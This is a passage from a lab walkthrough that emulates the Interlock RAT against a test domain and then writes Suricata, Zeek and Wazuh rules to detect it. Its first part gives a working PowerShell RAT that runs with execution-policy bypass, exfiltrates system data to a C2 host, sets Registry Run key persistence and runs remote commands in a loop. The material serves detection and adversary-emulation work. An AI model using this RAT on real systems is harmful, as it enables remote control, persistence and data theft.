Write-Host "[*] RAT saved to: $ratDir\wefs.cfg"

# Step 4: Execute RAT (mimics php.exe execution from report)
Write-Host "[*] Executing RAT..."
powershell.exe -ep Bypass -Command "& {Get-Content '$ratDir\wefs.cfg' -Raw | iex}"


4.2 – Simulated RAT (rat.ps1)
sudo nano /var/www/html/rat.ps1
📄 File: /var/www/html/rat.ps1
# ============================================
# Simulated Interlock RAT (PHP Variant behavior)
# Lab: capsulecorp.local | Target: Goku-mak
# C2: Kali (10.0.20.50:8080)
# ============================================
$C2 = 'http://10.0.20.50:8080'
$BEACON_INTERVAL = 30

Write-Host '[*] Interlock RAT Simulation Starting...'
Write-Host "[*] C2 Server: $C2"
Write-Host "[*] Running as: $env:USERDOMAIN\$env:USERNAME"

# ========== PHASE 1: AUTOMATED DISCOVERY ==========
# Exact commands from the DFIR report
Write-Host '[*] Running automated discovery...'

$sysinfo = cmd /c 'powershell -c "systeminfo /FO CSV | ConvertFrom-Csv | ConvertTo-Json"'
$tasks = cmd /c 'powershell -c "tasklist /svc /FO CSV | ConvertFrom-Csv | ConvertTo-Json"'
$services = cmd /c 'powershell -c "Get-Service | Select-Object Name,DisplayName | ConvertTo-Json"'
$drives = cmd /c 'powershell -c "Get-PSDrive -PSProvider FileSystem | ConvertTo-Json"'
$arp = cmd /c 'powershell -c "Get-NetNeighbor -AddressFamily IPv4 | Where-Object {$_.State -ne ''Permanent''} | Select-Object @{Name=''Interface'';Expression={$_.InterfaceAlias}},@{Name=''Internet Address'';Expression={$_.IPAddress}},@{Name=''Physical Address'';Expression={$_.LinkLayerAddress}},@{Name=''Type'';Expression={''dynamic''}} | ConvertTo-Json"'
$priv = cmd /c 'powershell -c "if([Security.Principal.WindowsIdentity]::GetCurrent().Name -match ''(?i)SYSTEM''){''SYSTEM''}elseif(([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator)){''ADMIN''}else{''USER''}"'

Write-Host '[+] Discovery complete. Sending beacon...'

# Send initial beacon
$beaconData = @{
hostname = $env:COMPUTERNAME
domain = $env:USERDOMAIN
fqdn = 'goku-mak.capsulecorp.local'
user = $env:USERNAME
privilege = $priv
ip = '10.0.10.200'
} | ConvertTo-Json
try { Invoke-RestMethod -Uri "$C2/beacon" -Method POST -Body $beaconData -ContentType 'application/json' }
catch { Write-Host '[-] Beacon failed' }

# Exfiltrate discovery data
Write-Host '[*] Exfiltrating discovery data...'
$exfilData = @{
systeminfo = $sysinfo
tasklist = $tasks
services = $services
drives = $drives
arp = $arp
privilege = $priv
} | ConvertTo-Json -Depth 5
try { Invoke-RestMethod -Uri "$C2/exfil" -Method POST -Body $exfilData -ContentType 'application/json' }
catch { Write-Host '[-] Exfil failed' }
Write-Host '[+] Exfiltration complete.'

# ========== PHASE 2: PERSISTENCE ==========
# Registry Run key pointing to C:\Users\Gokuadm-mak\AppData\Roaming\php\wefs.cfg
Write-Host '[*] Establishing persistence via Registry Run key...'
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v InterlockSim /t REG_SZ /d "powershell.exe -ep Bypass -File C:\Users\Gokuadm-mak\AppData\Roaming\php\wefs.cfg" /f
Write-Host '[+] Registry Run key created: HKCU\...\Run\InterlockSim'

# ========== PHASE 3: C2 BEACON LOOP ==========
Write-Host "[*] Entering beacon loop (${BEACON_INTERVAL}s interval)..."
Write-Host '[*] Press Ctrl+C to stop.'

while ($true) {
try {
$response = Invoke-RestMethod -Uri "$C2/cmd" -Method GET
switch ($response.command) {
'CMD' {
Write-Host "[>] Executing: $($response.payload)"
$output = cmd /c $response.payload 2>&1 | Out-String
$resultData = @{ output = $output; command = $response.payload } | ConvertTo-Json
Invoke-RestMethod -Uri "$C2/result" -Method POST -Body $resultData -ContentType 'application/json'
Write-Host '[+] Result sent to C2'
}
'OFF' {
Write-Host '[!] OFF command received. Shutting down.'
exit 0
}
'NONE' { }
}
}
catch { Write-Host "[-] C2 failed: $($_.Exception.Message)" }
Start-Sleep -Seconds $BEACON_INTERVAL
}




4.3 – Verify Files Are Served by Apache
curl -s http://127.0.0.1/payload.ps1 | head -3
curl -s http://127.0.0.1/rat.ps1 | head -3
curl -s http://127.0.0.1/filefix/ | head -3

📝 NOTE: Apache serves on port 80 (payload download). C2 Flask serves on port 8080 (beacon/exfil/cmd/result). Both ports are in Suricata's HTTP_PORTS config so http.* rule keywords work for both.

Step 5 – Set Up Detection Rules (Router)
▶ ON ROUTER (Ubuntu 24.04) – ens35=10.0.10.1 | ens34=10.0.20.1 | ens39=WAN

5.1 – Suricata Custom Rules
sudo nano /etc/suricata/rules/custom.rules

suricata.yaml loads ONLY custom.rules (no community rules). HOME_NET=[10.0.10.0/24], EXTERNAL_NET=!$HOME_NET. HTTP_PORTS includes 8080 (C2 port).
Action-order: pass → drop → reject → alert.

📄 File: /etc/suricata/rules/custom.rules
# ==============================================
# INTERLOCK RAT DETECTION RULES
# HOME_NET=[10.0.10.0/24] | EXTERNAL_NET=!$HOME_NET
# C2: 10.0.20.50:8080 (in EXTERNAL_NET, port in HTTP_PORTS)
# Logging: eve.json ONLY (no fast.log configured)
# ==============================================

# 1. PowerShell User-Agent in HTTP (initial dropper download)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK - PowerShell User-Agent Detected"; http.user_agent; content:"PowerShell"; nocase; classtype:trojan-activity; sid:1000001; rev:1;)

# 2. PowerShell script download (.ps1 in URI)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK - PowerShell Script Download (.ps1)"; http.uri; content:".ps1"; nocase; classtype:trojan-activity; sid:1000002; rev:1;)

# 3. C2 command polling (GET /cmd)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK - C2 Command Poll (/cmd)"; http.method; content:"GET"; http.uri; content:"/cmd"; classtype:trojan-activity; sid:1000003; rev:1;)

# 4. Data exfiltration (POST /exfil)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK - Data Exfiltration (/exfil)"; http.method; content:"POST"; http.uri; content:"/exfil"; classtype:trojan-activity; sid:1000004; rev:1;)

# 5. RAT beacon check-in (POST /beacon)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK - RAT Beacon Check-in"; http.method; content:"POST"; http.uri; content:"/beacon"; classtype:trojan-activity; sid:1000005; rev:1;)

# 6. Command result upload (POST /result)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK - C2 Command Result Upload"; http.method; content:"POST"; http.uri; content:"/result"; classtype:trojan-activity; sid:1000006; rev:1;)

# 7. RDP from DC to workstation (direct cross-subnet lateral movement)
alert tcp 10.0.10.200 any -> $HOME_NET 3389 (msg:"INTERLOCK - RDP Lateral Movement from DC"; flow:to_server,established; classtype:trojan-activity; sid:1000009; rev:1;)

# 8. JSON POST from victim to external (general exfil pattern)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"INTERLOCK - JSON POST to External"; http.method; content:"POST"; http.content_type; content:"application/json"; classtype:trojan-activity; sid:1000008; rev:1;)

# 9. RDP pivot via port forward (Kali -> Goku-mak:33890 -> Krillin-mak:3389)
alert tcp $EXTERNAL_NET any -> $HOME_NET 33890 (msg:"INTERLOCK - RDP Pivot via Port Forward"; classtype:trojan-activity; sid:1000013; rev:2;)



5.2 – Validate & Reload Suricata
# Validate config (must say 'successfully loaded')
sudo suricata -T -c /etc/suricata/suricata.yaml -v 2>&1 | tail -5

# Reload rules live (uses /var/run/suricata-command.socket)
sudo suricatasc -c reload-rules

# Verify rules loaded
sudo suricatasc -c ruleset-stats


5.3 – Zeek Detection Script
sudo nano /opt/zeek/share/zeek/site/interlock-detect.zeek
📄 File: /opt/zeek/share/zeek/site/interlock-detect.zeek
@load base/protocols/http

module InterlockDetect;

export {
redef enum Notice::Type += {
Interlock_C2_Beacon,
Interlock_Data_Exfil,
Interlock_PS_Download,
Interlock_PowerShell_UA
};
}

event http_request(c: connection, method: string,
original_URI: string, unescaped_URI: string, version: string)
{
if (method == "GET" && /\/cmd/ in original_URI)
NOTICE([$note=Interlock_C2_Beacon,
$msg=fmt("C2 beacon: %s -> %s %s", c$id$orig_h, method, original_URI),
$conn=c, $identifier=cat(c$id$orig_h)]);

if (method == "POST" && /\/exfil/ in original_URI)
NOTICE([$note=Interlock_Data_Exfil,
$msg=fmt("Data exfil: %s -> %s", c$id$orig_h, original_URI),
$conn=c]);

if (/\.ps1/ in original_URI)
NOTICE([$note=Interlock_PS_Download,
$msg=fmt("PowerShell download: %s -> %s", c$id$orig_h, original_URI),
$conn=c]);
}

event http_header(c: connection, is_orig: bool, name: string, value: string)
{
if (is_orig && name == "USER-AGENT" && /PowerShell/ in value)
NOTICE([$note=Interlock_PowerShell_UA,
$msg=fmt("PowerShell UA from %s", c$id$orig_h),
$conn=c]);
}


5.4 – Load Zeek Script & Deploy
# Append to local.zeek
echo '@load interlock-detect.zeek' | sudo tee -a /opt/zeek/share/zeek/site/local.zeek

# Check, deploy (uses zeek.service / zeekctl)
sudo /opt/zeek/bin/zeekctl check
sudo /opt/zeek/bin/zeekctl deploy
sudo /opt/zeek/bin/zeekctl status


5.5 – Wazuh Custom Rules
sudo nano /var/ossec/etc/rules/local_rules.xml
Added inside the <group> tags:
📄 File: /var/ossec/etc/rules/local_rules.xml (on Router)
<!-- INTERLOCK RAT DETECTION RULES -->
<!-- Lab: capsulecorp.local | Victim: Goku-mak -->

<!-- PowerShell with Bypass execution policy (T1059.001) -->
<rule id="100001" level="12">
<if_group>sysmon_event1</if_group>
<field name="win.eventdata.commandLine">-ep Bypass|ExecutionPolicy Bypass</field>
<description>INTERLOCK: PowerShell with Bypass execution policy</description>
<mitre><id>T1059.001</id></mitre>
</rule>

<!-- File creation in AppData\Roaming\php (T1105) -->
<rule id="100002" level="12">
<if_group>sysmon_event11</if_group>
<field name="win.eventdata.targetFilename">AppData.+Roaming.+php</field>
<description>INTERLOCK: File created in AppData\Roaming\php (RAT staging)</description>
<mitre><id>T1105</id></mitre>
</rule>

<!-- Registry Run key persistence (T1547.001) -->
<rule id="100003" level="14">
<if_group>sysmon_event13</if_group>
<field name="win.eventdata.targetObject">CurrentVersion.+Run</field>
<description>INTERLOCK: Registry Run key modified (persistence)</description>
<mitre><id>T1547.001</id></mitre>
</rule>

<!-- Discovery with JSON output pattern (T1082) -->
<rule id="100004" level="10">
<if_group>sysmon_event1</if_group>
<field name="win.eventdata.commandLine">ConvertTo-Json</field>
<description>INTERLOCK: Discovery command with JSON exfil pattern</description>
<mitre><id>T1082</id></mitre>
</rule>

<!-- AD enumeration (T1018) -->
<rule id="100005" level="12">
<if_group>sysmon_event1</if_group>
<field name="win.eventdata.commandLine">adsiSearcher|nltest /dclist|net user.+/domain</field>
<description>INTERLOCK: Active Directory enumeration detected</description>
<mitre><id>T1018</id></mitre>
</rule>

<!-- Scheduled task deletion - dropper cleanup (T1053.005) -->
<rule id="100006" level="10">
<if_group>sysmon_event1</if_group>
<field name="win.eventdata.commandLine">schtasks /delete /tn Updater</field>
<description>INTERLOCK: Scheduled task Updater deleted (dropper behavior)</description>
<mitre><id>T1053.005</id></mitre>
</rule>

